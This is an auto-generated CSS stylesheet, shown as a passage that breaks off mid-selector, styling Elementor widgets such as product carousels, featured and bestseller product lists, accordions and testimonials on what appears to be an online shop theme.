.elementor-widget-products_carousal .crazy-single-product-badge .product-flags li.discount, .elementor-widget-products_carousal .crazy-single-product-image .product-flags li.discount p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products_carousal .product_inner .product_flag p, .elementor-widget-products_carousal .product-miniature .product-flags li.new, .elementor-widget-products_carousal .crazy-single-product-badge .product-flags li.new, .elementor-widget-products_carousal .crazy-single-product-image .product-flags li.new,.elementor-widget-products_carousal .product_inner .product_flag p, .elementor-widget-products_carousal .product-miniature .product-flags li.new, .elementor-widget-products_carousal .crazy-single-product-badge .product-flags li.new, .elementor-widget-products_carousal .crazy-single-product-image .product-flags li.new p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products_carousal .product_inner .product_flag p, .elementor-widget-products_carousal .product-miniature .product-flags li.pack, .elementor-widget-products_carousal .crazy-single-product-badge .product-flags li.pack, .elementor-widget-products_carousal .crazy-single-product-image .product-flags li.pack,.elementor-widget-products_carousal .product_inner .product_flag p, .elementor-widget-products_carousal .product-miniature .product-flags li.pack, .elementor-widget-products_carousal .crazy-single-product-badge .product-flags li.pack, .elementor-widget-products_carousal .crazy-single-product-image .product-flags li.pack p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products_carousal .product_inner .product_flag p, .elementor-widget-products_carousal .product-miniature .product-flags li.out, .elementor-widget-products_carousal .crazy-single-product-badge .product-flags li.out, .elementor-widget-products_carousal .crazy-single-product-image .product-flags li.out,.elementor-widget-products_carousal .product_inner .product_flag p, .elementor-widget-products_carousal .product-miniature .product-flags li.out, .elementor-widget-products_carousal .crazy-single-product-badge .product-flags li.out, .elementor-widget-products_carousal .crazy-single-product-image .product-flags li.out p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products_carousal .product_desc .product_info p, .elementor-widget-products_carousal .products .product-miniature .product-price-and-shipping .price, .elementor-widget-products_carousal .products .product_info .price, .elementor-widget-products_carousal .crazy-single-product-price .product-price .current-price .price, .elementor-widget-products_carousal .ce_pr .products .lower-content .product_info .regular_price,.elementor-widget-products_carousal .product_desc .product_info p, .elementor-widget-products_carousal .products .product-miniature .product-price-and-shipping .price, .elementor-widget-products_carousal .products .product_info .price, .elementor-widget-products_carousal .crazy-single-product-price .product-price .current-price .price, .elementor-widget-products_carousal .ce_pr .products .lower-content .product_info .regular_price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products_carousal .product_desc .product_info p, .elementor-widget-products_carousal .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-products_carousal .products .product_info .regular-price , .elementor-widget-products_carousal .crazy-single-product-price .product-discount .regular-price,.elementor-widget-products_carousal .product_desc .product_info p, .elementor-widget-products_carousal .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-products_carousal .products .product_info .regular-price , .elementor-widget-products_carousal .crazy-single-product-price .product-discount .regular-price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-image-box .elementor-image-box-content .elementor-image-box-title{color:#f21d81;}.elementor-widget-image-box .elementor-image-box-content .elementor-image-box-title,.elementor-widget-image-box .elementor-image-box-content .elementor-image-box-title p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-image-box .elementor-image-box-content .elementor-image-box-description{color:#7a7a7a;}.elementor-widget-image-box .elementor-image-box-content .elementor-image-box-description,.elementor-widget-image-box .elementor-image-box-content .elementor-image-box-description p{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-product .title_block,.elementor-widget-product .title_block p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product .cr-pr-inner .thumbnail .add_to_cart .add_to_cart_btn, ,.elementor-widget-product .cr-pr-inner .thumbnail .add_to_cart .add_to_cart_btn,  p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product .cr-pr-inner .thumbnail .quick-view,.elementor-widget-product .cr-pr-inner .thumbnail .quick-view p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product .product_desc .name, .elementor-widget-product .product-description .product-title a, .elementor-widget-product .lower-content a .product-title,.elementor-widget-product .product_desc .name, .elementor-widget-product .product-description .product-title a, .elementor-widget-product .lower-content a .product-title p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product .product_inner .product_flag p, .elementor-widget-product .product-miniature .product-flags li.discount, .elementor-widget-product .crazy-single-product-badge .product-flags li.discount, .elementor-widget-product .crazy-single-product-image .product-flags li.discount,.elementor-widget-product .product_inner .product_flag p, .elementor-widget-product .product-miniature .product-flags li.discount, .elementor-widget-product .crazy-single-product-badge .product-flags li.discount, .elementor-widget-product .crazy-single-product-image .product-flags li.discount p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product .product_inner .product_flag p, .elementor-widget-product .product-miniature .product-flags li.new, .elementor-widget-product .crazy-single-product-badge .product-flags li.new, .elementor-widget-product .crazy-single-product-image .product-flags li.new,.elementor-widget-product .product_inner .product_flag p, .elementor-widget-product .product-miniature .product-flags li.new, .elementor-widget-product .crazy-single-product-badge .product-flags li.new, .elementor-widget-product .crazy-single-product-image .product-flags li.new p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product .product_inner .product_flag p, .elementor-widget-product .product-miniature .product-flags li.pack, .elementor-widget-product .crazy-single-product-badge .product-flags li.pack, .elementor-widget-product .crazy-single-product-image .product-flags li.pack,.elementor-widget-product .product_inner .product_flag p, .elementor-widget-product .product-miniature .product-flags li.pack, .elementor-widget-product .crazy-single-product-badge .product-flags li.pack, .elementor-widget-product .crazy-single-product-image .product-flags li.pack p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product .product_inner .product_flag p, .elementor-widget-product .product-miniature .product-flags li.out, .elementor-widget-product .crazy-single-product-badge .product-flags li.out, .elementor-widget-product .crazy-single-product-image .product-flags li.out,.elementor-widget-product .product_inner .product_flag p, .elementor-widget-product .product-miniature .product-flags li.out, .elementor-widget-product .crazy-single-product-badge .product-flags li.out, .elementor-widget-product .crazy-single-product-image .product-flags li.out p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product .product_inner .add_to_cart .add_to_cart_btn,.elementor-widget-product .product_inner .add_to_cart .avail_msg, .elementor-widget-product .product_inner_style5 .lower-content .add_to_cart .add_to_cart_btn,.elementor-widget-product .product_inner .add_to_cart .add_to_cart_btn,.elementor-widget-product .product_inner .add_to_cart .avail_msg, .elementor-widget-product .product_inner_style5 .lower-content .add_to_cart .add_to_cart_btn p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product .product_desc .description_short,.elementor-widget-product .product_desc .description_short p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product .product_desc .description,.elementor-widget-product .product_desc .description p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product .texonom .manufacturer_name,.elementor-widget-product .texonom .manufacturer_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product .texonom .supplier_name,.elementor-widget-product .texonom .supplier_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product .texonom .category_name,.elementor-widget-product .texonom .category_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product .product_desc .product_info p, .elementor-widget-product .products .product-miniature .product-price-and-shipping .price, .elementor-widget-product .products .product_info .price, .elementor-widget-product .crazy-single-product-price .product-price .current-price .price, .elementor-widget-product .ce_pr .products .lower-content .product_info .regular_price,.elementor-widget-product .product_desc .product_info p, .elementor-widget-product .products .product-miniature .product-price-and-shipping .price, .elementor-widget-product .products .product_info .price, .elementor-widget-product .crazy-single-product-price .product-price .current-price .price, .elementor-widget-product .ce_pr .products .lower-content .product_info .regular_price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product .product_desc .product_info p, .elementor-widget-product .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-product .products .product_info .regular-price , .elementor-widget-product .crazy-single-product-price .product-discount .regular-price,.elementor-widget-product .product_desc .product_info p, .elementor-widget-product .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-product .products .product_info .regular-price , .elementor-widget-product .crazy-single-product-price .product-discount .regular-price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:#f21d81;}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:#f21d81;border-color:#f21d81;}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:#f21d81;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:#f21d81;}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:#f21d81;color:#f21d81;border-color:#f21d81;}.elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-title{color:#f21d81;}.elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-title,.elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-title p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-description{color:#7a7a7a;}.elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-description,.elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-description p{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-image-carousel .elementor-image-carousel-caption,.elementor-widget-image-carousel .elementor-image-carousel-caption p{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:#7a7a7a;}.elementor-widget-icon-list .elementor-icon-list-icon i{color:#f21d81;}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:#f21d81;}.elementor-widget-icon-list .elementor-icon-list-text{color:#5fb6d9;}.elementor-widget-icon-list .elementor-icon-list-item,.elementor-widget-icon-list .elementor-icon-list-item p{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-featured_products .title_block,.elementor-widget-featured_products .title_block p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-featured_products .product_desc .name, .elementor-widget-featured_products .product-description .product-title a, .elementor-widget-featured_products .lower-content a .product-title,.elementor-widget-featured_products .product_desc .name, .elementor-widget-featured_products .product-description .product-title a, .elementor-widget-featured_products .lower-content a .product-title p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-featured_products .product_inner .product_flag p, .elementor-widget-featured_products .product-miniature .product-flags li.discount, .elementor-widget-featured_products .crazy-single-product-badge .product-flags li.discount, .elementor-widget-featured_products .crazy-single-product-image .product-flags li.discount,.elementor-widget-featured_products .product_inner .product_flag p, .elementor-widget-featured_products .product-miniature .product-flags li.discount, .elementor-widget-featured_products .crazy-single-product-badge .product-flags li.discount, .elementor-widget-featured_products .crazy-single-product-image .product-flags li.discount p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-featured_products .product_inner .product_flag p, .elementor-widget-featured_products .product-miniature .product-flags li.new, .elementor-widget-featured_products .crazy-single-product-badge .product-flags li.new, .elementor-widget-featured_products .crazy-single-product-image .product-flags li.new,.elementor-widget-featured_products .product_inner .product_flag p, .elementor-widget-featured_products .product-miniature .product-flags li.new, .elementor-widget-featured_products .crazy-single-product-badge .product-flags li.new, .elementor-widget-featured_products .crazy-single-product-image .product-flags li.new p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-featured_products .product_inner .product_flag p, .elementor-widget-featured_products .product-miniature .product-flags li.pack, .elementor-widget-featured_products .crazy-single-product-badge .product-flags li.pack, .elementor-widget-featured_products .crazy-single-product-image .product-flags li.pack,.elementor-widget-featured_products .product_inner .product_flag p, .elementor-widget-featured_products .product-miniature .product-flags li.pack, .elementor-widget-featured_products .crazy-single-product-badge .product-flags li.pack, .elementor-widget-featured_products .crazy-single-product-image .product-flags li.pack p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-featured_products .product_inner .product_flag p, .elementor-widget-featured_products .product-miniature .product-flags li.out, .elementor-widget-featured_products .crazy-single-product-badge .product-flags li.out, .elementor-widget-featured_products .crazy-single-product-image .product-flags li.out,.elementor-widget-featured_products .product_inner .product_flag p, .elementor-widget-featured_products .product-miniature .product-flags li.out, .elementor-widget-featured_products .crazy-single-product-badge .product-flags li.out, .elementor-widget-featured_products .crazy-single-product-image .product-flags li.out p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-featured_products .product_inner .add_to_cart .add_to_cart_btn,.elementor-widget-featured_products .product_inner .add_to_cart .avail_msg, .elementor-widget-featured_products .product_inner_style5 .lower-content .add_to_cart .add_to_cart_btn,.elementor-widget-featured_products .product_inner .add_to_cart .add_to_cart_btn,.elementor-widget-featured_products .product_inner .add_to_cart .avail_msg, .elementor-widget-featured_products .product_inner_style5 .lower-content .add_to_cart .add_to_cart_btn p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-featured_products .product_desc .description_short,.elementor-widget-featured_products .product_desc .description_short p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-featured_products .product_desc .description,.elementor-widget-featured_products .product_desc .description p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-featured_products .texonom .manufacturer_name,.elementor-widget-featured_products .texonom .manufacturer_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-featured_products .texonom .supplier_name,.elementor-widget-featured_products .texonom .supplier_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-featured_products .texonom .category_name,.elementor-widget-featured_products .texonom .category_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-featured_products .product_desc .product_info p, .elementor-widget-featured_products .products .product-miniature .product-price-and-shipping .price, .elementor-widget-featured_products .products .product_info .price, .elementor-widget-featured_products .crazy-single-product-price .product-price .current-price .price, .elementor-widget-featured_products .ce_pr .products .lower-content .product_info .regular_price,.elementor-widget-featured_products .product_desc .product_info p, .elementor-widget-featured_products .products .product-miniature .product-price-and-shipping .price, .elementor-widget-featured_products .products .product_info .price, .elementor-widget-featured_products .crazy-single-product-price .product-price .current-price .price, .elementor-widget-featured_products .ce_pr .products .lower-content .product_info .regular_price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-featured_products .product_desc .product_info p, .elementor-widget-featured_products .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-featured_products .products .product_info .regular-price , .elementor-widget-featured_products .crazy-single-product-price .product-discount .regular-price,.elementor-widget-featured_products .product_desc .product_info p, .elementor-widget-featured_products .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-featured_products .products .product_info .regular-price , .elementor-widget-featured_products .crazy-single-product-price .product-discount .regular-price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-counter .elementor-counter-number-wrapper{color:#f21d81;}.elementor-widget-counter .elementor-counter-number-wrapper,.elementor-widget-counter .elementor-counter-number-wrapper p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-counter .elementor-counter-title{color:#5fb6d9;}.elementor-widget-counter .elementor-counter-title,.elementor-widget-counter .elementor-counter-title p{font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-progress .elementor-progress-wrapper .elementor-progress-bar{background-color:#f21d81;}.elementor-widget-progress .elementor-title{color:#f21d81;}.elementor-widget-progress .elementor-title,.elementor-widget-progress .elementor-title p{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-theme-site-logo .widget-image-caption{color:#7a7a7a;}.elementor-widget-theme-site-logo .widget-image-caption,.elementor-widget-theme-site-logo .widget-image-caption p{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-theme-site-title.elementor-widget-heading .elementor-heading-title{color:#f21d81;}.elementor-widget-theme-site-title .elementor-heading-title,.elementor-widget-theme-site-title .elementor-heading-title p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-testimonial .elementor-testimonial-content{color:#7a7a7a;}.elementor-widget-testimonial .elementor-testimonial-content,.elementor-widget-testimonial .elementor-testimonial-content p{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-testimonial .elementor-testimonial-name{color:#f21d81;}.elementor-widget-testimonial .elementor-testimonial-name,.elementor-widget-testimonial .elementor-testimonial-name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-testimonial .elementor-testimonial-job{color:#5fb6d9;}.elementor-widget-testimonial .elementor-testimonial-job,.elementor-widget-testimonial .elementor-testimonial-job p{font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-tabs .elementor-tab-title{color:#f21d81;}.elementor-widget-tabs .elementor-tab-title.elementor-active{color:#a60512;}.elementor-widget-tabs .elementor-tab-title,.elementor-widget-tabs .elementor-tab-title p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-tabs .elementor-tab-content{color:#7a7a7a;}.elementor-widget-tabs .elementor-tab-content,.elementor-widget-tabs .elementor-tab-content p{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-product_category .title_block,.elementor-widget-product_category .title_block p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_category .product_desc .name, .elementor-widget-product_category .product-description .product-title a, .elementor-widget-product_category .lower-content a .product-title,.elementor-widget-product_category .product_desc .name, .elementor-widget-product_category .product-description .product-title a, .elementor-widget-product_category .lower-content a .product-title p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_category .product_inner .product_flag p, .elementor-widget-product_category .product-miniature .product-flags li.discount, .elementor-widget-product_category .crazy-single-product-badge .product-flags li.discount, .elementor-widget-product_category .crazy-single-product-image .product-flags li.discount,.elementor-widget-product_category .product_inner .product_flag p, .elementor-widget-product_category .product-miniature .product-flags li.discount, .elementor-widget-product_category .crazy-single-product-badge .product-flags li.discount, .elementor-widget-product_category .crazy-single-product-image .product-flags li.discount p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_category .product_inner .product_flag p, .elementor-widget-product_category .product-miniature .product-flags li.new, .elementor-widget-product_category .crazy-single-product-badge .product-flags li.new, .elementor-widget-product_category .crazy-single-product-image .product-flags li.new,.elementor-widget-product_category .product_inner .product_flag p, .elementor-widget-product_category .product-miniature .product-flags li.new, .elementor-widget-product_category .crazy-single-product-badge .product-flags li.new, .elementor-widget-product_category .crazy-single-product-image .product-flags li.new p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_category .product_inner .product_flag p, .elementor-widget-product_category .product-miniature .product-flags li.pack, .elementor-widget-product_category .crazy-single-product-badge .product-flags li.pack, .elementor-widget-product_category .crazy-single-product-image .product-flags li.pack,.elementor-widget-product_category .product_inner .product_flag p, .elementor-widget-product_category .product-miniature .product-flags li.pack, .elementor-widget-product_category .crazy-single-product-badge .product-flags li.pack, .elementor-widget-product_category .crazy-single-product-image .product-flags li.pack p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_category .product_inner .product_flag p, .elementor-widget-product_category .product-miniature .product-flags li.out, .elementor-widget-product_category .crazy-single-product-badge .product-flags li.out, .elementor-widget-product_category .crazy-single-product-image .product-flags li.out,.elementor-widget-product_category .product_inner .product_flag p, .elementor-widget-product_category .product-miniature .product-flags li.out, .elementor-widget-product_category .crazy-single-product-badge .product-flags li.out, .elementor-widget-product_category .crazy-single-product-image .product-flags li.out p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_category .product_inner .add_to_cart .add_to_cart_btn,.elementor-widget-product_category .product_inner .add_to_cart .avail_msg, .elementor-widget-product_category .product_inner_style5 .lower-content .add_to_cart .add_to_cart_btn,.elementor-widget-product_category .product_inner .add_to_cart .add_to_cart_btn,.elementor-widget-product_category .product_inner .add_to_cart .avail_msg, .elementor-widget-product_category .product_inner_style5 .lower-content .add_to_cart .add_to_cart_btn p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_category .product_desc .description_short,.elementor-widget-product_category .product_desc .description_short p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_category .product_desc .description,.elementor-widget-product_category .product_desc .description p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_category .texonom .manufacturer_name,.elementor-widget-product_category .texonom .manufacturer_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_category .texonom .supplier_name,.elementor-widget-product_category .texonom .supplier_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_category .texonom .category_name,.elementor-widget-product_category .texonom .category_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_category .product_desc .product_info p, .elementor-widget-product_category .products .product-miniature .product-price-and-shipping .price, .elementor-widget-product_category .products .product_info .price, .elementor-widget-product_category .crazy-single-product-price .product-price .current-price .price, .elementor-widget-product_category .ce_pr .products .lower-content .product_info .regular_price,.elementor-widget-product_category .product_desc .product_info p, .elementor-widget-product_category .products .product-miniature .product-price-and-shipping .price, .elementor-widget-product_category .products .product_info .price, .elementor-widget-product_category .crazy-single-product-price .product-price .current-price .price, .elementor-widget-product_category .ce_pr .products .lower-content .product_info .regular_price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_category .product_desc .product_info p, .elementor-widget-product_category .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-product_category .products .product_info .regular-price , .elementor-widget-product_category .crazy-single-product-price .product-discount .regular-price,.elementor-widget-product_category .product_desc .product_info p, .elementor-widget-product_category .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-product_category .products .product_info .regular-price , .elementor-widget-product_category .crazy-single-product-price .product-discount .regular-price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-productscategory_slider .title_block,.elementor-widget-productscategory_slider .title_block p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-productscategory_slider .product_inner .product_flag p, .elementor-widget-productscategory_slider .product-miniature .product-flags li.discount, .elementor-widget-productscategory_slider .crazy-single-product-badge .product-flags li.discount, .elementor-widget-productscategory_slider .crazy-single-product-image .product-flags li.discount,.elementor-widget-productscategory_slider .product_inner .product_flag p, .elementor-widget-productscategory_slider .product-miniature .product-flags li.discount, .elementor-widget-productscategory_slider .crazy-single-product-badge .product-flags li.discount, .elementor-widget-productscategory_slider .crazy-single-product-image .product-flags li.discount p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-productscategory_slider .product_inner .product_flag p, .elementor-widget-productscategory_slider .product-miniature .product-flags li.new, .elementor-widget-productscategory_slider .crazy-single-product-badge .product-flags li.new, .elementor-widget-productscategory_slider .crazy-single-product-image .product-flags li.new,.elementor-widget-productscategory_slider .product_inner .product_flag p, .elementor-widget-productscategory_slider .product-miniature .product-flags li.new, .elementor-widget-productscategory_slider .crazy-single-product-badge .product-flags li.new, .elementor-widget-productscategory_slider .crazy-single-product-image .product-flags li.new p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-productscategory_slider .product_inner .product_flag p, .elementor-widget-productscategory_slider .product-miniature .product-flags li.pack, .elementor-widget-productscategory_slider .crazy-single-product-badge .product-flags li.pack, .elementor-widget-productscategory_slider .crazy-single-product-image .product-flags li.pack,.elementor-widget-productscategory_slider .product_inner .product_flag p, .elementor-widget-productscategory_slider .product-miniature .product-flags li.pack, .elementor-widget-productscategory_slider .crazy-single-product-badge .product-flags li.pack, .elementor-widget-productscategory_slider .crazy-single-product-image .product-flags li.pack p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-productscategory_slider .product_inner .product_flag p, .elementor-widget-productscategory_slider .product-miniature .product-flags li.out, .elementor-widget-productscategory_slider .crazy-single-product-badge .product-flags li.out, .elementor-widget-productscategory_slider .crazy-single-product-image .product-flags li.out,.elementor-widget-productscategory_slider .product_inner .product_flag p, .elementor-widget-productscategory_slider .product-miniature .product-flags li.out, .elementor-widget-productscategory_slider .crazy-single-product-badge .product-flags li.out, .elementor-widget-productscategory_slider .crazy-single-product-image .product-flags li.out p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-productscategory_slider .product_desc .product_info p, .elementor-widget-productscategory_slider .products .product-miniature .product-price-and-shipping .price, .elementor-widget-productscategory_slider .products .product_info .price, .elementor-widget-productscategory_slider .crazy-single-product-price .product-price .current-price .price, .elementor-widget-productscategory_slider .ce_pr .products .lower-content .product_info .regular_price,.elementor-widget-productscategory_slider .product_desc .product_info p, .elementor-widget-productscategory_slider .products .product-miniature .product-price-and-shipping .price, .elementor-widget-productscategory_slider .products .product_info .price, .elementor-widget-productscategory_slider .crazy-single-product-price .product-price .current-price .price, .elementor-widget-productscategory_slider .ce_pr .products .lower-content .product_info .regular_price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-productscategory_slider .product_desc .product_info p, .elementor-widget-productscategory_slider .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-productscategory_slider .products .product_info .regular-price , .elementor-widget-productscategory_slider .crazy-single-product-price .product-discount .regular-price,.elementor-widget-productscategory_slider .product_desc .product_info p, .elementor-widget-productscategory_slider .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-productscategory_slider .products .product_info .regular-price , .elementor-widget-productscategory_slider .crazy-single-product-price .product-discount .regular-price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-accordion .elementor-accordion .elementor-tab-title{color:#f21d81;}.elementor-widget-accordion .elementor-accordion .elementor-tab-title.elementor-active{color:#a60512;}.elementor-widget-accordion .elementor-accordion .elementor-tab-title,.elementor-widget-accordion .elementor-accordion .elementor-tab-title p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-accordion .elementor-accordion .elementor-tab-content{color:#7a7a7a;}.elementor-widget-accordion .elementor-accordion .elementor-tab-content,.elementor-widget-accordion .elementor-accordion .elementor-tab-content p{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-toggle .elementor-toggle .elementor-tab-title{color:#f21d81;}.elementor-widget-toggle .elementor-toggle .elementor-tab-title.elementor-active{color:#a60512;}.elementor-widget-toggle .elementor-toggle .elementor-tab-title,.elementor-widget-toggle .elementor-toggle .elementor-tab-title p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-toggle .elementor-toggle .elementor-tab-content{color:#7a7a7a;}.elementor-widget-toggle .elementor-toggle .elementor-tab-content,.elementor-widget-toggle .elementor-toggle .elementor-tab-content p{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-alert .elementor-alert-title,.elementor-widget-alert .elementor-alert-title p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-alert .elementor-alert-description,.elementor-widget-alert .elementor-alert-description p{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-bestseller_products .title_block,.elementor-widget-bestseller_products .title_block p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-bestseller_products .product_desc .name, .elementor-widget-bestseller_products .product-description .product-title a, .elementor-widget-bestseller_products .lower-content a .product-title,.elementor-widget-bestseller_products .product_desc .name, .elementor-widget-bestseller_products .product-description .product-title a, .elementor-widget-bestseller_products .lower-content a .product-title p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-bestseller_products .product_inner .product_flag p, .elementor-widget-bestseller_products .product-miniature .product-flags li.discount, .elementor-widget-bestseller_products .crazy-single-product-badge .product-flags li.discount, .elementor-widget-bestseller_products .crazy-single-product-image .product-flags li.discount,.elementor-widget-bestseller_products .product_inner .product_flag p, .elementor-widget-bestseller_products .product-miniature .product-flags li.discount, .elementor-widget-bestseller_products .crazy-single-product-badge .product-flags li.discount, .elementor-widget-bestseller_products .crazy-single-product-image .product-flags li.discount p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-bestseller_products .product_inner .product_flag p, .elementor-widget-bestseller_products .product-miniature .product-flags li.new, .elementor-widget-bestseller_products .crazy-single-product-badge .product-flags li.new, .elementor-widget-bestseller_products .crazy-single-product-image .product-flags li.new,.elementor-widget-bestseller_products .product_inner .product_flag p, .elementor-widget-bestseller_products .product-miniature .product-flags li.new, .elementor-widget-bestseller_products .crazy-single-product-badge .product-flags li.new, .elementor-widget-bestseller_products .crazy-single-product-image .product-flags li.new p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-bestseller_products .product_inner .product_flag p, .elementor-widget-bestseller_products .product-miniature .product-flags li.pack, .elementor-widget-bestseller_products .crazy-single-product-badge .product-flags li.pack, .elementor-widget-bestseller_products .crazy-single-product-image .product-flags li.pack,.elementor-widget-bestseller_products .product_inner .product_flag p, .elementor-widget-bestseller_products .product-miniature .product-flags li.pack, .elementor-widget-bestseller_products .crazy-single-product-badge .product-flags li.pack, .elementor-widget-bestseller_products .crazy-single-product-image .product-flags li.pack p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-bestseller_products .product_inner .product_flag p, .elementor-widget-bestseller_products .product-miniature .product-flags li.out, .elementor-widget-bestseller_products .crazy-single-product-badge .product-flags li.out, .elementor-widget-bestseller_products .crazy-single-product-image .product-flags li.out,.elementor-widget-bestseller_products .product_inner .product_flag p, .elementor-widget-bestseller_products .product-miniature .product-flags li.out, .elementor-widget-bestseller_products .crazy-single-product-badge .product-flags li.out, .elementor-widget-bestseller_products .crazy-single-product-image .product-flags li.out p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-bestseller_products .product_inner .add_to_cart .add_to_cart_btn,.elementor-widget-bestseller_products .product_inner .add_to_cart .avail_msg, .elementor-widget-bestseller_products .product_inner_style5 .lower-content .add_to_cart .add_to_cart_btn,.elementor-widget-bestseller_products .product_inner .add_to_cart .add_to_cart_btn,.elementor-widget-bestseller_products .product_inner .add_to_cart .avail_msg, .elementor-widget-bestseller_products .product_inner_style5 .lower-content .add_to_cart .add_to_cart_btn 